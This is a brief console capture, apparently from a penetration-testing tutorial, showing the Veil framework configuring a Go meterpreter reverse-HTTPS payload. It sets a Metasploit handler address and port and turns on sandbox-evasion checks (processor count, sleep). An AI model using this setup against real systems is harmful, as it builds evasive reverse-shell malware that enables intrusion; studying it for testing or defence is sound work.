 Required Options:
Name Value Description
---- ----- -----------
COMPILE_TO_EXE Y Compile to an executable
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST 10.20.14.213 IP of the Metasploit handler
LPORT 8080 Port of the Metasploit handler
PROCESSORS X Optional: Minimum number of processors
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
Available Commands:
back Go back
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[go/meterpreter/rev_https>>] set PROCESSORS 1
[go/meterpreter/rev_https>>] set SLEEP 6